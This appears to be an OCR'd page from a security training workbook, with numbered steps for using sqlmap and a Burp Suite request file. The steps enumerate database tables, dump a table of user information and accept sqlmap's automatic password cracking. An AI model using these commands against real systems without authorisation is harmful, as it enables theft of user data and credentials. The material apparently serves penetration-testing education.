
python sqlmap.py -hh
9. We will be using the -r option which allows us to specify our
Burp Suite file to determine the injection point that we would like to
try. First, we will enumerate the database tables and columns by
typing:
python sqlmap.py -r file_from_burp --tables
10. Look through the output and choose an interesting looking table
that will have user information.
11. Steal that table by typing:
python sqlmap.py -r file_from_burp -T table_to_target --dump
12. SQLMap will ask if you want to attempt password cracking
automatically – choose “yes”!
2.6.2. Solution: Pwning with SQLMap
IMAGE 61